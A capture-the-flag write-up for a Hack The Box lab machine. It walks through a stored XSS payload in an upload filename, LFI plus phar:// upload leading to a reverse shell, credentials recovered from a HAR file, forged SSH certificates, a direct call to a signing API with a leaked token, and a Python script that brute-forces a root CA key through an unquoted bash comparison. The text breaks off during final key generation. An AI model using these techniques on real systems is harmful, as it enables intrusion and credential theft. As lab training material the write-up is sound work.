
Recon
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
|   256 d5:4f:62:39:7b:d2:22:f0:a8:8a:d9:90:35:60:56:88 (ECDSA)
|_  256 fb:67:b0:60:52:f2:12:7e:6c:13:fb:75:f2:bb:1a:ca (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://itrc.ssg.htb/
2222/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 f2:a6:83:b9:90:6b:6c:54:32:22:ec:af:17:04:bd:16 (ECDSA)
|_  256 0c:c3:9c:10:f5:7f:d3:e4:a8:28:6a:51:ad:1a:e1:bf (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
During the customary nmap scan I find a listening webserver along with its domain itrc.ssg.htb. Also I find two SSH ports, which based on the banner are also two different system (one Ubunut and one Debian). Based on this there might be some kind of container technology in play here.
Foothold as www-data
IT Resource Center


The website itself has a DIY feel to it so I am more likely to look for vulnerabilities/exploits directly rather than a version number for example. On the page I can also register an account and while doing so notice the way the “register” page is called in the URL. This basically screams LFI and maybe even RFI.
During the registration process I notice nothing unusual like hidden parameters/fields and go on to look at the rest of the website. The dashboard an the the page is currently empty for me since I did not create any tickets yet so this is what I am going to do next.

Within a ticket I can not only use text to describe my issue but also attach a ZIP archive with further data.

Once the ticket is uploaded I am redirected to viewing my ticket, so I can see all the data and a link to my attachment. There the HTML actually also tells me where on the webserver it is stored. This is a very welcome information since I have a LFI on the server, which need me to place malicious code on the server itself.
<a class="attachment-link" href="../uploads/23fdf3396715e62368224249d345ac49eb2a3151.zip">
<img src="/assets/img/zip-icon.png" style="height: 20px" />test.zip

</a>While fuzzing for hidden pages I also find the admin dashboard, which already has some open and closed tickets for me to take a look at. There are the “Provision AD User” and “Check Server Up” fields as well, but those either did nothing or were not meaningful for this machine. The third field “Provision User SSH” does “leak” the username of zzinter.

The closed tickets go a bit further into the topic SSH access requests and decommissioning related to SSH.
XSS (optional)
Attention - optional content ahead
This section can be skipped. It was just a little sidequest I went, but I still wanted to include it in my writeup.
During the enumeration of the website I also tried to use an XSS cookie stealer in the hopes of compromising an admin account. To find a potential XSS I inserted different payload into basically every possible input field.

As you can see in the HTTP request below I also included a XSS payload in the filename of my attachment. I did this by intercepting the request in Burp and manipulating the filename.
POST /api/create_comment.php HTTP/1.1
Host: itrc.ssg.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------395497170741948456942526337208
Content-Length: 609
Origin: http://itrc.ssg.htb
Connection: close
Referer: http://itrc.ssg.htb/?page=ticket&id=10
Cookie: PHPSESSID=17d7e7a57a943147a2088daa9206bd0e

-----------------------------395497170741948456942526337208
Content-Disposition: form-data; name="id"

10
-----------------------------395497170741948456942526337208
Content-Disposition: form-data; name="comment"


-----------------------------395497170741948456942526337208
Content-Disposition: form-data; name="attachment"; filename="<img src=XX onerror=alert()>.zip"
Content-Type: application/zip

PK
This payload was indeed successful and I was greeted by the stored XSS alert payload when viewing my ticket. As a next step I used a cookie stealer instead, but even after waiting a bit I did not get a callback.
LFI 2 Shell
As previously hinted at I can combine the file upload capability and the LFI vulnerability to gain code execution on the server. To do so I use the phar:// URI-protocol to access the PHP code within a ZIP archive. (You might remember the phar file format from the Hospital machine).
Preparing my payload is as simple as configuring your PHP web/reverse-shell of your choice and adding it to a ZIP archive.
As a next step I just upload it to the server as an attachment to a new ticket. Now I grab the location of my uploaded file from the HTML owhen viewing the ticket. And finally I stand up a listener on my end and call the uploaded PHP through the LFI (prepend the phar:// protocal and do not add the .php extension at the end).
http://itrc.ssg.htb/?page=phar://uploads/076d6017813f1bdc42fbd9d027e61fca49da8f59.zip/shellShell as msainristil
“Now I have become the webserver” so I take a closer look at the source of the application and any data I might find in a connected database.
In one of the files I find a username and password for a database connection, but this information (as it will turn out in a moment) was not helpful towards solving the machine.
<?php

$dsn = "mysql:host=db;dbname=resourcecenter;";
$dbusername = "jj";
$dbpassword = "ugEG5rR5SG8uPd";
$pdo = new PDO($dsn, $dbusername, $dbpassword);

try {
    $pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
} catch (PDOException $e) {
    die("Connection failed: " . $e->getMessage());
}
In the uploads directory of the webserver I notice several other attachments (some might be from different users depending on your HTB subscription). Among those files the one named c2f4813259cc57fab36b311c5058cf031cb6eb51.zip stood out in particular due to is comparatively larger file size. Since all of those files are hosted on the webserver I can simply download the file through it, because I now know the name of the attachment.
$ ls -la
total 1172
drwxrwxr-x 1 www-data www-data    4096 Aug  4 14:19 .
drwxr-xr-x 1 www-data www-data    4096 Feb 19 18:13 ..
-rw-r--r-- 1 www-data www-data     162 Jul 25 11:30 21de93259c8a45dd2223355515f1ee70d8763c8a.zip
-rw-r--r-- 1 www-data www-data     119 Aug  4 14:19 23fdf3396715e62368224249d345ac49eb2a3151.zip
-rw-r--r-- 1 www-data www-data     162 Jul 25 12:48 88dd73e336c2f81891bddbe2b61f5ccb588387ef.zip
-rw-r--r-- 1 www-data www-data     162 Jul 25 11:28 b829beac87ea0757d7d3432edeac36c6542f46c4.zip
-rw-rw-r-- 1 www-data www-data 1162513 Feb  6 21:38 c2f4813259cc57fab36b311c5058cf031cb6eb51.zip
-rw-rw-r-- 1 www-data www-data     634 Feb  6 21:46 e8c6575573384aeeab4d093cc99c7e5927614185.zip
-rw-rw-r-- 1 www-data www-data     275 Feb  6 21:42 eb65074fe37671509f24d1652a44944be61e4360.zip
After decompressing the file I am left with a single JSON file named itrc.ssg.htb.har and within it I find yet another username and password, this time for msainristil. These credentials than allow me to SSH into the machine. For this connection I use the one on port 22, because I did not specify the different port and still got logged in.
$ cat itrc.ssg.htb.har| jq . | grep -A 4 -B 4 pass
          "headersSize": 647,
          "bodySize": 37,
          "postData": {
            "mimeType": "application/x-www-form-urlencoded",
            "text": "user=msainristil&pass=82yards2closeit",
            "params": [
              {
                "name": "user",
                "value": "msainristil"
              },
              {
                "name": "pass",
                "value": "82yards2closeit"
              }
            ]
          }
          ...
Shell as zzinter (container)
In the home directory of msainristil I find the private and public key for the old to be decommissioned CA. I also discover that I am in a Docker container due to the presence of the .dockerenv file in the filesystem root.
msainristil@itrc:~/decommission_old_ca$ ls -la
total 20
drwxr-xr-x 1 msainristil msainristil 4096 Jan 24  2024 .
drwx------ 1 msainristil msainristil 4096 Jul 23 14:22 ..
-rw------- 1 msainristil msainristil 2602 Jan 24  2024 ca-itrc
-rw-r--r-- 1 msainristil msainristil  572 Jan 24  2024 ca-itrc.pub
Circling back to the admin dashboard from the website I remember that zzinter is responsible for handling SSH user provisioning and they also are (based on the /etc/passwd) the only other relevant user in the container.
So they have become my next target and for this I am going to first create my own SSH keypair, which I am going to sign with the private key of the old CA. For all of this I have transferred the needed keymaterial on my attacker machine and used chmod accordingly. And after reading the man page I also know the needed flags.
$ ssh-keygen -f zzinter
Generating public/private ed25519 key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in zzinter
Your public key has been saved in zzinter.pub
The key fingerprint is:
SHA256:Q15WtLWuQafFOTPW5KKvetKXRkfpgWoXzCBw0QADTgs kali@kali
The key's randomart image is:
+--[ED25519 256]--+
|   E o.+o++.o . .|
|    + . o. + + * |
|     o  . + * & +|
|       o o . % B.|
|        S   = +..|
|         . o =...|
|          ..o..o |
|          . o.+  |
|          .+.o   |
+----[SHA256]-----+
$chmod 600 ca-itrc
$ssh-keygen -s ca-itrc -I ca-itrc.pub -n zzinter zzinter.pub
After supplying the certificate and my signed private key to the SSH command I am logged into the container as zzinter.
$ ssh -o CertificateFile=zzinter-cert.pub -i zzinter.priv zzinter@ssg.htb
Linux itrc 5.15.0-117-generic #127-Ubuntu SMP Fri Jul 5 20:13:28 UTC 2024 x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
zzinter@itrc:~$
Shell as support
With in the home directory of zzinter I find a shell script for signing public keys based on a also provided username and principal.
#!/bin/bash

usage () {
    echo "Usage: $0 <public_key_file> <username> <principal>"
    exit 1
}

if [ "$#" -ne 3 ]; then
    usage
fi

public_key_file="$1"
username="$2"
principal_str="$3"

supported_principals="webserver,analytics,support,security"
IFS=',' read -ra principal <<< "$principal_str"
for word in "${principal[@]}"; do
    if ! echo "$supported_principals" | grep -qw "$word"; then
        echo "Error: '$word' is not a supported principal."
        echo "Choose from:"
        echo "    webserver - external web servers - webadmin user"
        echo "    analytics - analytics team databases - analytics user"
        echo "    support - IT support server - support user"
        echo "    security - SOC servers - support user"
        echo
        usage
    fi
done

if [ ! -f "$public_key_file" ]; then
    echo "Error: Public key file '$public_key_file' not found."
    usage
fi

public_key=$(cat $public_key_file)

curl -s signserv.ssg.htb/v1/sign -d '{"pubkey": "'"$public_key"'", "username": "'"$username"'", "principals": "'"$principal"'"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"
The error message within the script actually tells me about the different combinations of username and principal that I can sign keys for. After this check the entire script boils down to a single curl command to the signserv.ssg.htb/v1/sign API endpoint. Since this also included the bearer token I can also do this curl on my own without the other checks implemented by the script.
username/principal

webadmin/webserver
analytics/analytics
support/support
support/security
For this key signing adventure I create a new SSH keypair called resource. The public of which I pass to sign_key_api.sh along with te username and principal for all the possible combinations. After the initial test run I redirected to the output directly into different files.
$ ssh-keygen -f resource

$ ./sign_key_api.sh resource.pub webadmin webserver
ssh-ed25519-cert-v01@openssh.com AAAAIHNzaC1lZDI1NTE5LWNlcnQtdjAxQG9wZW5zc2guY29tAAAAIHBIj6jlWJzaDAJG+NvsK39NOLTKI0MA4myPwMkIh56GAAAAINThBokoQlaa7WzWUVfODOVqVp/uq1LbKTslYcEjSryJAAAAAAAAACcAAAABAAAACHdlYmFkbWluAAAADQAAAAl3ZWJzZXJ2ZXIAAAAAZqerFv//////////AAAAAAAAAIIAAAAVcGVybWl0LVgxMS1mb3J3YXJkaW5nAAAAAAAAABdwZXJtaXQtYWdlbnQtZm9yd2FyZGluZwAAAAAAAAAWcGVybWl0LXBvcnQtZm9yd2FyZGluZwAAAAAAAAAKcGVybWl0LXB0eQAAAAAAAAAOcGVybWl0LXVzZXItcmMAAAAAAAAAAAAAADMAAAALc3NoLWVkMjU1MTkAAAAggeDwK53LVKHJh+rMLcA2WABxbtDgyhm57MATyY0VKbEAAABTAAAAC3NzaC1lZDI1NTE5AAAAQGME5DfYw7AwJki8xnohG8+6Med+ni4DjN8+RlAvowQJuse0EQgkhx5+LPYd1/mqmNvWXo4wEVtRQ6vobV4gIA0= kali@kali

$ ./sign_key_api.sh resource.pub webadmin webserver > webserver-cert

$ ./sign_key_api.sh resource.pub analytics analytics > analytics-cert

$ ./sign_key_api.sh resource.pub support support > support-cert

$ ./sign_key_api.sh resource.pub support security > security-cert
Now I went to tried out each certificate to gain SSH to the machine. This time around port 22 was a dud and even on 2222 all certificates except the support user were also non-functioning. But finally I “escaped” the Docker container and got access to the host system.
$ ssh -o CertificateFile=support-cert -i resource -p 2222 support@ssg.htbShell as zzinter (host)
Enumeration of the host shows that zzinter also has a user here and that some non-default files exist in /opt.
Unexpected in /opt (usually empty)
total 16
drwxr-xr-x  3 root root    4096 Jul 23 14:03 .
drwxr-xr-x 19 root root    4096 Jul 24 11:54 ..
-rwxr-----  1 root zzinter 1480 Jul 23 14:02 sign_key.sh
drwx------  4 root root    4096 Feb  8 19:05 signserv
Interestingly enough the other usernames from the sign_key_api.sh script are not present on this machine, well expect support. This and general curiosity lead me to check out how SSH if configured on this machine to utilize the username/principal combination. The answer to this question and the next step can found in /etc/ssh/auth_principals.
support@ssg:/etc/ssh/auth_principals$ ls -la
total 20
drwxr-xr-x 2 root root 4096 Feb  8 12:16 .
drwxr-xr-x 5 root root 4096 Jul 24 12:24 ..
-rw-r--r-- 1 root root   10 Feb  8 12:16 root
-rw-r--r-- 1 root root   18 Feb  8 12:16 support
-rw-r--r-- 1 root root   13 Feb  8 12:11 zzinter
support@ssg:/etc/ssh/auth_principals$ cat support
support
root_user
support@ssg:/etc/ssh/auth_principals$ cat root
root_user
support@ssg:/etc/ssh/auth_principals$ cat zzinter
zzinter_temp
This tells me that the corresponding principal for zzinter is zzinter_temp. So now I should be able to also create a certificate for this principal and log in as zzinter.
Trying to do this with the sign_key_api.sh script will fail, since zzinter’s principal not in the allow list. But as stated before I can “bypass” these checks by calling the API endpoint directly myself.
$ curl -s signserv.ssg.htb/v1/sign -d '{"pubkey": "'"$(cat zzinter.pub)"'", "username": "zzinter", "principals": "zzinter_temp"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"

ssh-ed25519-cert-v01@openssh.com AAAAIHNzaC1lZDI1NTE5LWNlcnQtdjAxQG9wZW5zc2guY29tAAAAIH5KMrA3bZxBf3JZ7UQ5J0vqAfQDwJ+5BZEFKKkgZ1oLAAAAIHKt2azs4sa8whx5QDWjmwnWZyj1upGftj/hYR5Sve2wAAAAAAAAACwAAAABAAAAB3p6aW50ZXIAAAAQAAAADHp6aW50ZXJfdGVtcAAAAABmp7Nd//////////8AAAAAAAAAggAAABVwZXJtaXQtWDExLWZvcndhcmRpbmcAAAAAAAAAF3Blcm1pdC1hZ2VudC1mb3J3YXJkaW5nAAAAAAAAABZwZXJtaXQtcG9ydC1mb3J3YXJkaW5nAAAAAAAAAApwZXJtaXQtcHR5AAAAAAAAAA5wZXJtaXQtdXNlci1yYwAAAAAAAAAAAAAAMwAAAAtzc2gtZWQyNTUxOQAAACCB4PArnctUocmH6swtwDZYAHFu0ODKGbnswBPJjRUpsQAAAFMAAAALc3NoLWVkMjU1MTkAAABA/vA8bP9Pj1X1kSt0i5JjxShsjSAbImXRS0JUFl6Bh+hwvXgvWmdqqraPnXcB/0Mp9KiLuDlO4Rs5dt/r91pADQ== kali@kali
With this certificate I can now log into the host machine as zzinter.
$ ssh -o CertificateFile=zzinter-cert.pub -i zzinter.priv -p 2222 zzinter@ssg.htb
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-117-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Mon Aug  5 03:22:32 PM UTC 2024

  System load:           0.0
  Usage of /:            68.2% of 10.73GB
  Memory usage:          20%
  Swap usage:            0%
  Processes:             250
  Users logged in:       1
  IPv4 address for eth0: 10.129.186.184
  IPv6 address for eth0: dead:beef::250:56ff:fe94:a5a9


Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings


Last login: Thu Jul 25 12:49:12 2024 from 10.10.14.23
zzinter@ssg:~$
Shell as root
Finally during my enumeration I come across the “usual” sudo privilege abuse. In this case I can run yet another signing related script, but this time as root.
zzinter@ssg:~$ sudo -l
Matching Defaults entries for zzinter on ssg:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User zzinter may run the following commands on ssg:
    (root) NOPASSWD: /opt/sign_key.sh
The contents of the script seem very similar to the previous signing script sign_key_api.sh, but here I also have to supply a CA file. The content of which will be compared to the file /etc/ssh/ca-it.
However this comparison happens by using cat on both files and comparing the result of those cat commands (as you can see highlighted below).
#!/bin/bash

usage () {
    echo "Usage: $0 <ca_file> <public_key_file> <username> <principal> <serial>"
    exit 1
}

if [ "$#" -ne 5 ]; then
    usage
fi

ca_file="$1"
public_key_file="$2"
username="$3"
principal="$4"
serial="$5"

if [ ! -f "$ca_file" ]; then
    echo "Error: CA file '$ca_file' not found."
    usage
fi

if [[ $ca == "/etc/ssh/ca-it" ]]; then
    echo "Error: Use API for signing with this CA."
    usage
fi

itca=$(cat /etc/ssh/ca-it)
ca=$(cat "$ca_file")
if [[ $itca == $ca ]]; then
    echo "Error: Use API for signing with this CA."
    usage
fi

if [ ! -f "$public_key_file" ]; then
    echo "Error: Public key file '$public_key_file' not found."
    usage
fi

supported_principals="webserver,analytics,support,security"
IFS=',' read -ra principal <<< "$principal_str"
for word in "${principal[@]}"; do
    if ! echo "$supported_principals" | grep -qw "$word"; then
        echo "Error: '$word' is not a supported principal."
        echo "Choose from:"
        echo "    webserver - external web servers - webadmin user"
        echo "    analytics - analytics team databases - analytics user"
        echo "    support - IT support server - support user"
        echo "    security - SOC servers - support user"
        echo
        usage
    fi
done

if ! [[ $serial =~ ^[0-9]+$ ]]; then
    echo "Error: '$serial' is not a number."
    usage
fi

ssh-keygen -s "$ca_file" -z "$serial" -I "$username" -V -1w:forever -n "$principals" "$public_key_name"
You might remember that this kind of comparison without quotes comes with a vulnerability that allows one to bruteforce the content of the other variable (if you control the other one). Specifically this was part of the Codify machine. For a refresher I kindly direct to the writeup by 0xdf.
By appending an asterisk/wildcard, to the end my user controlled content it will still successfully match the CA file, as long as the characters before it match. Through this I can bruteforce the contents of /etc/ssh/ca-it.
import subprocess
import string
import os

# Define the possible characters in the private key
possible_characters = string.ascii_letters + string.digits + string.whitespace + '+-=/\r\n'

# Path to the temporary file
ca_file_path = "ca-it"

# Other required arguments for the bash script
public_key_file = "dummy_public_key"
username = "root"
principal = "root_user"
# Set the serial to an invalid serial number to force it to exit prematurely
serial = "STOP"

# Function to run the bash script with the given ca_file
def run_bash_script(ca_file_path):
    result = subprocess.run(
        ["sudo","/opt/sign_key.sh", ca_file_path, public_key_file, username, principal, serial],
        capture_output=True,
        text=True
    )
    return "Error: Use API for signing with this CA." in result.stdout

# Initialize an empty guess
guess = "-----BEGIN OPENSSH PRIVATE KEY-----"

# Loop to guess each character in the file
while True:
    found = False
    for char in possible_characters:
        new_guess = guess + char + "*"

        # Write the new guess to the temporary file
        with open(ca_file_path, "w") as ca_file:
            ca_file.write(new_guess)

        # Run the bash script and check the output
        if run_bash_script(ca_file_path):
            # If match is found, update the guess and break the inner loop
            guess += char
            found = True
            print(f"Match found: {guess}")
            break

    # If no match is found, stop the process
    if not found:
        print(f"No match found. Stopping.")
        break

print(f"Recovered content:\n{guess}")
ca-it
Recovered content:
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACCB4PArnctUocmH6swtwDZYAHFu0ODKGbnswBPJjRUpsQAAAKg7BlysOwZc
rAAAAAtzc2gtZWQyNTUxOQAAACCB4PArnctUocmH6swtwDZYAHFu0ODKGbnswBPJjRUpsQ
AAAEBexnpzDJyYdz+91UG3dVfjT/scyWdzgaXlgx75RjYOo4Hg8Cudy1ShyYfqzC3ANlgA
cW7Q4MoZuezAE8mNFSmxAAAAIkdsb2JhbCBTU0cgU1NIIENlcnRmaWNpYXRlIGZyb20gSV
QBAgM=
-----END OPENSSH PRIVATE KEY-----
Now I copy the stolen private key onto my machine and do the signing process as described at the end of the script to get myself a certificate for the root_user principal. With which I can SSH into the machine as root.
$ ssh-keygen -f id_rsa
Generating public/private ed25519 key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa
Your public key has been saved in id_rsa.pub
The key fingerprint is:
SHA256:uqv9AZAq8Krl0N+n8BJcS0Nrx1r01+zFnIA70V5MVug kali@kali
The key's randomart image is:
+--[ED25519 256]--+
